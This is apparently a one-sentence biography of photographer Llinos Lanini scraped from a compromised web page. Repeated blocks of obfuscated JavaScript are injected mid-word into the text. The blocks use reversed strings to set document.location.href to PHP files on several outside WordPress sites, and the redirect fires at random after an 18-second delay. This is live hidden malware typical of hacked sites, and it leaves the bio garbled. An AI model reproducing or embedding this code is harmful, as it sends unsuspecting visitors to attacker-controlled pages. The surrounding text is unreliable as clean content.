 Llinos Lanini who after a career in social work began taking pho$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tographs and is now a professional pho$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tographic artist whose pictures have had widespread exposure.